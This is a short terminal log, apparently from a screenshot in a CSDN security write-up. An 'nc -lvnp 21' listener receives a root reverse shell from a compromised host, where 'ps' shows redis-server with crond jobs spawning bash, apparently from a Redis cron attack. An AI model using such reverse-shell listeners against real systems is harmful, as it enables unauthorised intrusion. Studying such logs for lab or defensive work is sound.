 [root@5ae362468c92 ~]# ^C
root@iZ2ze52d9w2078xroe58s2Z:~# nc -lvnp 21
Listening on 0.0.0.0 21
Connection received on 212.129.248.63 37028
bash: no job control in this shell
[root@5ae362468c92 ~]# ps
ps
PID TTY TIME CMD
1 ? 00:00:35 redis-server
23 ? 00:00:00 crond
362 ? 00:00:00 crond
363 ? 00:00:00 sh
364 ? 00:00:00 bash
365 ? 00:00:00 crond
366 ? 00:00:00 sh
367 ? 00:00:00 bash
368 ? 00:00:00 crond
369 ? 00:00:00 sh
370 ? 00:00:00 bash
371 ? 00:00:00 crond
372 ? 00:00:00 sh
373 ? 00:00:00 bash
CSDN @ErYao7